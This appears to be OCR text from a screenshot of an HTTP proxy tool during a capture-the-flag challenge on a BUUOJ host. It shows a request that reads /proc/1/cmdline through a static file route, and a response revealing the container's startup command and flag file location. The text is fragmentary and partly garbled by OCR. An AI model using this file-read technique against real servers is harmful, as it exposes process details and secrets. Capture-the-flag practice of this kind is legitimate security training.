 retty Raw Hex \n
GET /static/proc/1/cmdline HTTP/1.1
Host:
aa53e27d-3f57-4dfd-a6f0-4492447a28e0.node4.bu
uoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://aa53e27d-3f57-4dfd-a6f0-4492447a28e0.n
ode4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 26 Jul 2023 02:31:37 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Content-Disposition: inline; filename=cmdline
7 Content-Length: 109
8
9 /bin/sh-cecho $FLAG >
/flag123123_is312312312_here3123213 && export
FLAG=not && FLAG=not && python3 app.py
Re
Re
Re
Re
Re
Re